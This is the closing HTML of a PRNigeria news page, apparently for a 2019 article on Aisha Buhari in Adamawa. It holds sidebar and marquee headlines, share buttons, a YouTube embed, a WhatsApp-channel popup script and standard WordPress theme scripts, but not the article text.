                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/05/not-war-venezuela-target-drug/"  rel="bookmark" class="td-image-wrap " title="We’re Not at War With Venezuela, Our Target Is Drug Cartels, Says US" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="We’re Not at War With Venezuela, Our Target Is Drug Cartels, Says US" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/05/not-war-venezuela-target-drug/"  rel="bookmark" title="We’re Not at War With Venezuela, Our Target Is Drug Cartels, Says US">We’re Not at War With Venezuela, Our Target Is Drug Cartels, Says US</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/plateau-operations-key/">Plateau Operations Key to National Stability — COAS tells Troops</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/baze-university-revenants/">Baze University’s ‘The Revenants’ Wins CGMA Nigeria Business Challenge 2025</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/">NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide </a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a></span><span><a href="https://prnigeria.com/2026/01/19/plateau-operations-key/">Plateau Operations Key to National Stability — COAS tells Troops</a></span><span><a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a></span><span><a href="https://prnigeria.com/2026/01/19/baze-university-revenants/">Baze University’s ‘The Revenants’ Wins CGMA Nigeria Business Challenge 2025</a></span><span><a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/">NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide </a></span><span><a href="https://prnigeria.com/2026/01/19/nasarawa-police-rescue/">Nasarawa Police Rescue 17 Suspected Human Trafficking Victims</a></span><span><a href="https://prnigeria.com/2026/01/19/global-conflicts-trump-sets/">Global Conflicts: Trump Sets $1bn Fee for Permanent Seats on Proposed ‘Board of Peace’</a></span><span><a href="https://prnigeria.com/2026/01/19/army-eliminates-scores/">Army Eliminates Scores of Terrorists, Arrests 23 Suspects, Recovers Arms Nationwide</a></span><span><a href="https://prnigeria.com/2026/01/19/longest-serving-ilorin-chief/">Longest-Serving Ilorin Chief Imam, Sheikh Bashir Saliu, Dies at 75</a></span><span><a href="https://prnigeria.com/2026/01/19/troops-destroy-terrorists/">Troops Destroy Terrorists’ Camps, Repel Drone Attacks in North-East</a></span><span><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian-2/">Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery</a></span><span><a href="https://prnigeria.com/2026/01/19/nigerian-army-dismisses-mutiny/">Nigerian Army Dismisses Mutiny Claims Over Salaries</a></span><span><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian/">Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery</a></span><span><a href="https://prnigeria.com/2026/01/19/executing-massive-reforms/">We’re Executing Massive Reforms to Eradicate Nigeria’s Sugar Production Gap - NSDC Boss </a></span><span><a href="https://prnigeria.com/2026/01/19/tinubu-celebrates-customs/">Tinubu Celebrates Customs CG Bashir Adeniyi’s Legacy at 60</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="In Adamawa: Aisha Buhari seeks for unity, peace and love"  target="_blank" href="https://api.whatsapp.com/send?text=In+Adamawa%3A+Aisha+Buhari+seeks%C2%A0for+unity%2C+peace+and+love%20https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/" title="In Adamawa: Aisha Buhari seeks for unity, peace and love" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=In+Adamawa%3A+Aisha+Buhari+seeks%C2%A0for+unity%2C+peace+and+love%20https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/" title="In Adamawa: Aisha Buhari seeks for unity, peace and love" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="In Adamawa: Aisha Buhari seeks for unity, peace and love"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=In+Adamawa%3A+Aisha+Buhari+seeks%C2%A0for+unity%2C+peace+and+love&amp;url=https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="In Adamawa: Aisha Buhari seeks for unity, peace and love" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/&text=In+Adamawa%3A+Aisha+Buhari+seeks%C2%A0for+unity%2C+peace+and+love"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="In Adamawa: Aisha Buhari seeks for unity, peace and love " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/&amp;media=https://prnigeria.com/wp-content/uploads/2019/04/WhatsAppImage2019-04-20at5.25.28PM.jpeg&amp;description=In+Adamawa%3A+Aisha+Buhari+seeks%C2%A0for+unity%2C+peace+and+love"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="In Adamawa: Aisha Buhari seeks for unity, peace and love " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/&amp;title=In+Adamawa%3A+Aisha+Buhari+seeks%C2%A0for+unity%2C+peace+and+love"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="In Adamawa: Aisha Buhari seeks for unity, peace and love " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696f0cb3b40d7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"19721","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "19721" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


